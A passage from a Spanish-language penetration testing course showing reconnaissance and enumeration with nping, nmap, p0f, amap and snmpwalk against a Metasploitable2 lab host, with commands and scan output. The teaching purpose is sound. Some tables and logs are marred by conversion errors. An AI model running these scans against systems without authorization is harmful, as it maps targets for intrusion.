

#### **nping**

http://nmap.org/nping/

Nping es una herramienta open source para la generación de paquetes, análisis de respuesta y realizar mediciones en el tiempo de respuesta. Nping también permite a los usuarios generar paquetes de red de una amplia diversidad de protocolos, permitiendo afinar virtualmente cualquier campo en las cabeceras del protocolo.

# nping -h

# nping [Dirección\_IP]

Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense



### root@kali:~# nping -c 3 192.168.0.16

```
Starting Nping 0.6.47 ( http://nmap.org/nping ) at 21:59 PET
SENT (0.0150s) ICMP [192.168.0.12 > 192.168.0.16 Echo request (type=8/code=0) id
=17768 seq=1] IP [ttl=64 id=1016 iplen=28 ]
RCVD (0.0255s) ICMP [192.168.0.16 > 192.168.0.12 Echo reply (type=0/code=0) id=1
7768 seg=11 IP [ttl=64 id=30942 iplen=28 ]
SENT (1.0158s) ICMP [192.168.0.12 > 192.168.0.16 Echo request (type=8/code=0) id
=17768 seq=2] IP [ttl=64 id=1016 iplen=28 ]
RCVD (1.0166s) ICMP [192.168.0.16 > 192.168.0.12 Echo reply (type=0/code=0) id=1
7768 seq=2] IP [ttl=64 id=30943 iplen=28 ]
SENT (2.0180s) ICMP [192.168.0.12 > 192.168.0.16 Echo request (type=8/code=0) id
=17768 seq=3] IP [ttl=64 id=1016 iplen=28 ]
RCVD (2.0185s) ICMP [192.168.0.16 > 192.168.0.12 Echo reply (type=0/code=0) id=1
7768 seg=3] IP [ttl=64 id=30944 iplen=28 ]
Max rtt: 10.170ms | Min rtt: 0.059ms | Avg rtt: 3.558ms
Raw packets sent: 3 (84B) | Rcvd: 3 (138B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 2.02 seconds
oot@kali ~#
```
Imagen 6-2. nping enviando tres paquetes ICMP Echo Request

nping utiliza por defecto el protocolo ICMP. En caso el host objetivo esté bloqueando este protocolo, se puede utilizar el modo de prueba TCP.

# nping --tcp [Dirección\_IP]

La opción "--tcp" es el modo que permite al usuario crear y enviar cualquier tipo de paquete TCP. Estos paquetes se envían incrustados en paquetes IP que pueden también ser afinados

# **6.2 Reconocimiento del Sistema Operativo**

Este procedimiento trata de determinar el sistema operativo funcionando en los objetivos activos, para conocer el tipo y versión del sistema operativo a intentar penetrar.

#### **nmap**



#### http://nmap.org/

#### # nmap -O [Dirección\_IP]

La opción "-O" permite la detección del Sistema Operativo enviando un serie de paquetes TCP y UDP al host remoto, para luego examinar prácticamente cualquier bit en las respuestas. Adicionalmente se puede utilizar la opción "-A" para habilitar la detección del Sistema Operativo junto con otras cosas.



#### **p0f** http://lcamtuf.coredump.cx/p0f3/

# p0f -h

# p0f -i [Interfaz] -d -o /tmp/resultado\_p0f.txt



La opción "-i" le indica a p0f3 atender en la interfaz de red especificada.

La opción "-d" genera un bifurcación en segundo plano, esto requiere usar la opción "-o" o "-s".

La opción "-o" escribe la información capturada a un archivo de registro especifico.





### Connection: close Content-Type: text/html root@kali ~# cat /tmp/resultado p0f.txt 21:38:51] mod=syn|cli=192.168.0.12/57554|srv=192.168.0.16/80|subj=cl ilos=Linux 3.11 and newer|dist=0|params=none|raw sig=4:64+0:0:1460:mss\*20,7:mss, sok,ts,nop,ws:df,id+:0 21:38:51] mod=mtu|cli=192.168.0.12/57554|srv=192.168.0.16/80|subj=cl illink=Ethernet or modem|raw mtu=1500 21:38:511 mod=syn+ack|cli=192.168.0.12/57554|srv=192.168.0.16/80|sub j=srv|os=Linux 2.6.x|dist=0|params=none|raw sig=4:64+0:0:1460:mss\*4,5:mss,sok,ts ,nop,ws:df:0 21:38:51] mod=mtu|cli=192.168.0.12/57554|srv=192.168.0.16/80|subj=sr v|link=Ethernet or modem|raw mtu=1500 21:38:51] mod=http request|cli=192.168.0.12/57554|srv=192.168.0.16/8 0|subj=cli|app=???|lang=none|params=anonymous|raw\_sig=0::Host,User-Agent,Connect ion, Accept, Accept-Encoding, Accept-Language, Accept-Charset, Keep-Alive: 21:38:51] mod=uptime|cli=192.168.0.12/57554|srv=192.168.0.16/80|subj -<br>=srv|uptime=497 days 2 hrs 24 min (modulo 497 days)|raw\_freq=98.55 Hz 21:38:51] mod=http response|cli=192.168.0.12/57554|srv=192.168.0.16/ 80|subj=srv|app=Apache 2.x|lang=none|params=none|raw\_sig=1:Date,Server,X-Powered -By=[PHP/5.2.4-2ubuntu5.10],Connection=[close],Content-Type:Keep-Alive,Accept-Ra nges: Apache/2.2.8 (Ubuntu) DAV/2 root@kali ~#

Imagen 6-5. Información obtenida por p0f sobre Metasploitable2

Para obtener resultados similares a los expuestos en la Imagen 6-5, se debe establecer una conexión hacia puerto 80 de Metasploitable2 utilizando el siguiente comando:

```
# echo -e "HEAD / HTTP/1.0\r\n" | nc -n [Dirección _IP] 80
```
# **7. Enumerar el Objetivo**

La enumeración es el procedimiento utilizado para encontrar y recolectar información desde los puertos y servicios disponibles en el objetivo. Usualmente este proceso se realiza luego de descubrir el entorno mediante el escaneo para identificar los hosts en funcionamiento. Usualmente este proceso se realiza al mismo tiempo que el proceso de descubrimiento.

# **7.1 Escaneo de Puertos.**

Teniendo conocimiento del rango de la red y las máquinas activas en el objetivo, es momento de proceder con el escaneo de puertos para obtener los puertos TCP y UDP abiertos.

Existen diversas técnicas para realizar el escaneo de puertos, entre las más comunes se enumeran las siguientes:

Escaneo TCP SYN Escaneo TCP Connect Escaneo TCP ACK Escaneo UDP

#### **nmap**

http://nmap.org/

Por defecto nmap utiliza un escaneo SYN, pero este es substituido por un escaneo Connect si el usuario no tiene los privilegios necesarios para enviar paquetes en bruto. Además de no especificarse los puertos, se escanean los 1,000 puertos más populares.

# nmap [Dirección\_IP]



Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense



| root@kali:~# nmap 192.168.1.34 |              |                                                                                                    |  |  |  |  |  |
|--------------------------------|--------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| PORT<br>21/tcp<br>22/tcp       | open<br>open | Starting Nmap 6.25 ( http://nmap.org ) at 2013-<br>20:55 PET<br>Nmap scan report for 192.168.1.34<br>Host is up $(0.00066s$ latency).<br>Not shown: 977 closed ports<br>STATE SERVICE<br>ftp<br>ssh |  |  |  |  |  |
| 23/tcp                         | open         | telnet                                                                                                    |  |  |  |  |  |
| 25/tcp<br>53/tcp               | open<br>open | smtp<br>domain                                                                                                    |  |  |  |  |  |
| 80/tcp                         | open         | http                                                                                                    |  |  |  |  |  |
| 111/tcp                        | open         | rpcbind                                                                                                    |  |  |  |  |  |
| 139/tcp                        | open         | netbios-ssn                                                                                                    |  |  |  |  |  |
| 445/tcp                        | open         | microsoft-ds                                                                                                    |  |  |  |  |  |
| 512/tcp                        | open         | exec                                                                                                    |  |  |  |  |  |
| 513/tcp                        | open         | login                                                                                                    |  |  |  |  |  |
| 514/tcp                        | open         | shell                                                                                                    |  |  |  |  |  |
| 1099/tcp open                  |              | rmiregistry                                                                                                    |  |  |  |  |  |
| 1524/tcp open                  |              | ingreslock                                                                                                    |  |  |  |  |  |
| 2049/tcp open                  |              | nfs                                                                                                    |  |  |  |  |  |
| 2121/tcp open                  |              | ccproxy-ftp                                                                                                    |  |  |  |  |  |
| 3306/tcp open                  |              | ne, the more vou are able to hear<br>mysql                                                                                                    |  |  |  |  |  |

Imagen 7-1. Información obtenida con una escaneo por defecto utilizando nmap

Para definir un conjunto de puertos a escanear contra un objetivo, se debe utilizar la opción "-p" de nmap, seguido de la lista de puertos o rango de puertos.

```
# nmap -p1-65535 [Dirección_IP]
# nmap -p 80 192.168.1.0/24
# nmap -p 80 192.168.1.0/24 -oA /tmp/resultado_nmap_p80.txt
```
La opción "-oA" le indica a nmap a guardar a la vez los resultados del escaneo en el formato normal, formato XML, y formato manejable con el comando "grep". Estos serán respectivamente almacenados en archivos con las extensiones nmap, xml, gnmap.

Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense



| 513/tcp        | open | login                                                                             |  |  |  |  |  |
|----------------|------|-----------------------------------------------------------------------------------|--|--|--|--|--|
| 514/tcp        | open | shell                                                                             |  |  |  |  |  |
| 1099/tcp       | open | rmiregistry                                                                       |  |  |  |  |  |
| 1524/tcp       | open | ingreslock                                                                        |  |  |  |  |  |
| 2049/tcp       | open | nfs                                                                               |  |  |  |  |  |
| 2121/tcp       | open | ccproxy-ftp                                                                       |  |  |  |  |  |
| 3306/tcp       | open | mysql                                                                             |  |  |  |  |  |
| 3632/tcp       | open | distccd                                                                           |  |  |  |  |  |
| 5432/tcp       | open | postgresql                                                                        |  |  |  |  |  |
| 5900/tcp       | open | vnc                                                                               |  |  |  |  |  |
| 6000/tcp       | open | X11                                                                               |  |  |  |  |  |
| 6667/tcp       | open | irc                                                                               |  |  |  |  |  |
| 6697/tcp       | open | unknown                                                                           |  |  |  |  |  |
| 8009/tcp       | open | ajp13                                                                             |  |  |  |  |  |
| 8180/tcp       | open | unknown                                                                           |  |  |  |  |  |
| 8787/tcp       | open | unknown                                                                           |  |  |  |  |  |
| 48188/tcp open |      | unknown                                                                           |  |  |  |  |  |
| 50555/tcp open |      | unknown                                                                           |  |  |  |  |  |
| 54212/tcp open |      | unknown                                                                           |  |  |  |  |  |
| 59094/tcp open |      | unknown                                                                           |  |  |  |  |  |
|                |      | MAC Address: 00:0C:29:18:69:C8 (VMware)                                           |  |  |  |  |  |
|                |      | Nmap done: 1 IP address (1 host up) scanned in 1.88 seconds                       |  |  |  |  |  |
| root@kali ~#   |      |                                                                                   |  |  |  |  |  |
|                |      | $\Gamma$ iaure 7.0 Decutedos obtenidas con n $m$ en al escangor todos los nuertos |  |  |  |  |  |

Figura 7-2. Resultados obtenidos con nmap al escanear todos los puertos.

#### **zenmap**

http://nmap.org/zenmap/

Zenmap es un GUI(Interfaz Gráfica de Usuario) para nmap. Es una aplicación libre y open source el cual facilita el uso de nmap a los principiantes, a la vez que proporciona características avanzadas para usuarios más experimentados.



Imagen 7-3. Ventana de Zenmap

# **7.2 Enumeración de Servicios**

La determinación de los servicios en funcionamiento en cada puerto específico puede asegurar una prueba de penetración satisfactoria sobre la red objetivo. También puede eliminar cualquier duda generada durante el proceso de reconocimiento sobre la huella del sistema operativo.

#### **nmap** http://nmap.org/

# nmap -sV [Dirección\_IP]



La opción "-sV" de nmap habilita la detección de versión. Después de descubrir los puertos TCP y UDP utilizando algunos de los escaneos proporcionados por nmap, la detección de versión interroga estos puertos para determinar más sobre lo que está actualmente en funcionamiento. La base de datos contiene pruebas para consultar diversos servicios y expresiones de correspondencia para reconocer e interpretar las respuestas. Nmap intenta determinar el protocolo del servicio, el nombre de la aplicación, el número de versión, nombre del host y tipo de dispositivo.

|                                                   |      |               | PET                                               |  |  |  |  |  |
|---------------------------------------------------|------|---------------|---------------------------------------------------|--|--|--|--|--|
| Starting Nmap 6.25 ( $http://nmap.org$ ) at 2013- |      |               |                                                   |  |  |  |  |  |
| Nmap scan report for 192.168.1.34                 |      |               |                                                   |  |  |  |  |  |
| Host is up $(0.00071s$ latency).                  |      |               |                                                   |  |  |  |  |  |
| Not shown: 978 closed ports                       |      |               |                                                   |  |  |  |  |  |
| PORT                                              |      | STATE SERVICE | VERSION                                           |  |  |  |  |  |
| 21/tcp                                            | open | ftp           | vsftpd 2.3.4                                      |  |  |  |  |  |
| 22/tcp                                            | open | ssheep        | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)      |  |  |  |  |  |
| 23/tcp                                            | open | telnet        | Linux telnetd                                     |  |  |  |  |  |
| 25/tcp                                            | open | smtp          | Postfix smtpd                                     |  |  |  |  |  |
| 80/tcp                                            | open | http          | Apache httpd 2.2.8 ((Ubuntu) DAV/2)               |  |  |  |  |  |
| $111/\text{tcp}$                                  | open |               | rpcbind 2 (RPC #100000)                           |  |  |  |  |  |
| 139/tcp                                           | open |               | netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) |  |  |  |  |  |
| 445/tcp                                           | open |               | netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) |  |  |  |  |  |
| 512/tcp                                           | open | exec          | netkit-rsh rexecd                                 |  |  |  |  |  |
| 513/tcp                                           | open | login?        |                                                   |  |  |  |  |  |
| 514/tcp open                                      |      | tcpwrapped    |                                                   |  |  |  |  |  |
| 1099/tcp open                                     |      |               | rmiregistry GNU Classpath grmiregistry            |  |  |  |  |  |
| 1524/tcp open                                     |      | ingreslock?   |                                                   |  |  |  |  |  |
| 2049/tcp open                                     |      | nfs           | 2-4 (RPC #100003)                                 |  |  |  |  |  |
| 2121/tcp open                                     |      | ftp           | PriorFIPD[1.3.1]                                  |  |  |  |  |  |
| 3306/tcp open                                     |      | mysql         | MySQL 5.0.51a-3ubuntu5                            |  |  |  |  |  |
| 5432/tcp open                                     |      | postgresql    | PostgreSQL DB 8.3.0 - 8.3.7                       |  |  |  |  |  |
| 5900/tcp open                                     |      | vnc           | VNC (protocol 3.3)                                |  |  |  |  |  |
| 6000/tcp open                                     |      | X11           | the more you are able to hear<br>(access denied)  |  |  |  |  |  |

Imagen 7-4. Información obtenida del escaneo de versiones con nmap.

#### **amap**

http://www.thc.org/thc-amap/

Amap es una herramienta de escaneo que permite identificar las aplicaciones en ejecución sobre un puerto o puerto específicos. Esto se logra conectándose al puerto y enviando paquetes desencadenantes.

```
# amap -h
```
# amap -bq [Dirección\_IP] 1-100



La opción "-b" de amap imprime los banners en ASCII, en caso alguna sea recibida.

La opción "-q" de amap implica que todos los puertos cerrados o con tiempo de espera alto NO serán marcados como no identificados, y por lo tanto no serán reportados.

root@kali.~# amap 192.168.1.35 -b -v -d 25 Using trigger file /etc/amap/appdefs.trig ... loaded 30 triggers Using response file /etc/amap/appdefs.resp ... loaded 346 responses Using trigger file /etc/amap/appdefs.rpc ... loaded 450 triggers amap v5.4 (www.thc.org/thc-amap) started at 2013-05-23 22:08:43 - APPLICATION MA PPING mode Total amount of tasks to perform in plain connect mode: 23 Waiting for timeout on 23 connections ... Protocol on 192.168.1.35:25/tcp matches smtp - banner: 220 metasploitable.locald omain ESMTP Postfix (Ubuntu)\r\n221 2.7.0 Error I can break rules, too. Goodbye. \r\n Dump of identified response from 192.168.1.35:25/tcp (by trigger http): 0000: 3232 3020 6d65 7461 7370 6c6f 6974 6162 [ 220 metasploitab ] 0010: 6c65 2e6c 6f63 616c 646f 6d61 696e 2045 [ le.localdomain E ] 0020: 534d 5450 2050 6f73 7466 6978 2028 5562 [ SMTP Postfix (Ub ] 756e 7475 290d 0a32 3231 2032 2e37 2e30 0030. [ untu)..221 2.7.0 ] 2045 7272 6f72 3a20 4920 6361 6e20 6272 0040. Error: I can br ] 0050: 6561 6b20 7275 6c65 732c 2074 6f6f 2e20 [ eak rules, too. المملا [ Goodbye !... Щ 0060: 476f 6f64 6279 652e 0d0a Protocol on 192.168.1.35:25/tcp matches nntp - banner: 220 metasploitable.locald omain ESMTP Postfix (Ubuntu)\r\n502 5.5.2 Error command not recognized\r\n Dump of identified response from 192.168.1.35:25/tcp (by trigger ssl):

Imagen 7-5. Ejecución de amap contra el puerto 25

La enumeración DNS es el procedimiento de localizar todos los servidores DNS y entradas DNS de una organización objetivo, para capturar información crítica como nombres de usuarios, nombres de computadoras, direcciones IP, y demás.

La enumeración SNMP permite realizar este procedimiento pero utilizado el protocolo SNMP, lo cual puede permitir obtener información como software instalado, usuarios, tiempo de funcionamiento del sistema, nombre del sistema, unidades de almacenamiento, procesos en ejecución y mucha más información.

Para utilizar las dos herramientas siguientes es necesario modificar una línea en el archivo /etc/snmp/snmpd.conf en Metasploitable2.



#### agentAddress udp:[Direccion IP]:161

Donde [Direccion IP] corresponde a la dirección IP de Metasploitable2.

Luego que se han realizado los cambios se debe proceder a iniciar el servicio snmpd, con el siguiente comando:

# sudo /etc/init.d/snmp start

#### **snmpwalk**

http://linux.die.net/man/1/snmpwalk

snmpwalk es una aplicación SNMP que utiliza peticiones GETNEXT para consultar entidades de un red por un árbol de información.

Un OID (Object IDentifier) o Identificador de Objeto debe ser especificado en la línea de comando. Si no se especifica un argumento OID, snmpwalk buscará la rama raíz en SNMPv2-SMI::mib-2

Un OID es un mecanismo de identificación extensamente utilizado desarrollado, para nombrar cualquier tipo de objeto, concepto o "cosa" con nombre globalmente no ambiguo , el cual requiere un nombre persistente (largo tiempo de vida). Este no es está destino a ser utilizado para nombramiento transitorio. Los OIDs, una vez asignados, no puede ser reutilizados para un objeto o cosa diferente.

Se puede obtener más información en el Repositorio de Identificadores de Objetos (OID):

<http://www.oid-info.com/>

```
# snmpwalk -h
# snmpwalk -c public [Dirección_ IP] -v 2c
```
La opción "-c" de snmpwalk, permite definir la cadena de comunidad (community string). La autenticación en las versiones 1 y 2 de SNMP se realiza con la cadena de comunidad, la cual es un tipo de contraseña enviada en texto plano entre el gestor y el agente. Si la cadena de comunidad es correcta, el dispositivo responderá con la información solicitada.

La opción "-v" de snmpwalk especifica la versión de SNMP a utilizar.

Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense

